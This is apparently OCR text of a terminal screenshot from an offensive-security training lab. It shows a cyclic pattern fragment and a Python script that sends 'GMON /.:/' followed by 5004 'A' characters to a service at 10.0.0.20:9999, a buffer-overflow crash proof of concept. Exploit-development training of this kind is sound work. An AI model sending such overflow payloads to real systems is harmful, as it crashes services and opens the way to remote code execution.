 Kali-Offsec - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Offsec Win10-Offsec
kali@kali: ~/Desktop/lab... 10:31 PM
kali@kali: ~/Desktop/lab_07
File Actions Edit View Help
kali@kali: ~/Desktop/lab_07 kali@kali: ~/Desktop/lab_07
c4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0
Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk6Gk7"
payload = cmd + pad # Full payload
print("Len = ", (len(payload)))
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('10.0.0.20',9999))
s.send(payload.encode())
print(payload.encode())
print("Sent Successfully!")
s.close()
kali@kali:~/Desktop/lab_07$ cat lab_07.py
#!/usr/bin/python
import socket
cmd = "GMON /.:/" # Found from fuzzer
pad = "A" * 5004
payload = cmd + pad # Full payload
print("Len = ", (len(payload)))
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('10.0.0.20',9999))
s.send(payload.encode())
print(payload.encode())
print("Sent Successfully!")
s.close()
kali@kali:~/Desktop/lab_07$ vim lab_07c.py
kali@kali:~/Desktop/lab_07$